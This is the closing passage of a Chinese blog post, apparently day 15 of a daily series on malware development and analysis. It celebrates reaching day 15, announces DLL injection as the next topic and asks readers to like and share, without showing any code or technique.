

最後我們去執行它。
那這個系列就到一段落了,同時今天也是正式邁入了第 15 天!哇居然真的寫到了現在,感覺有機會完賽了。不過真的得說,每天要寫真的是挺累的,推薦大家還是可以囤個文。不過每天寫也有每天寫得好處,就是會感覺每天都過得很充實,而且很有鐵人的感覺 XD。
明天我們來介紹一下 DLL 注入(DLL Injection)吧!
如果對惡意程式開發或是惡意程式分析有興趣的話,這個系列會很適合你!最後也感謝大家的閱讀,歡迎順手按讚留言訂閱轉發(轉發可以讓朋友們知道你都在讀這種很技術的文章,他們會覺得你好帥好強好電,然後開始裝弱互相吹捧)~明天見!
